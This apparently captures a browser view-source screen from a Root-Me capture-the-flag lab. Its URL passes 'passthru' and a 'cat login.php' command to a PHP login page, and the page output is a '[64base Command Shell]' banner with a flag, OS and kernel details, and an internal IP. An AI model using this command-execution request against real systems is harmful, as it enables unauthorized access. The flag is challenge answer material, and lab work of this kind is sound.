 Not secure view-source:ctf12.root-me.org/Imperial-Class/BountyHunter/login.php?f=passthru&c=cat%20login.php
ine wrap
1 <body bgcolor=#000000><font color=#cfbf00> <h2>[64base Command Shell]</h2> <pre>
2 <h4>flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}</h4>
3 Debian GNU/Linux 8 \n \l
4
5 Thu Mar 16 19:35:12 GMT 2023
6 Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
7 inet addr:10.66.12.100  Bcast:10.66.12.255  Mask:255.255.255.0
8 inet6 addr: fe80::200:ff:fe00:c/64 Scope:Link
9
10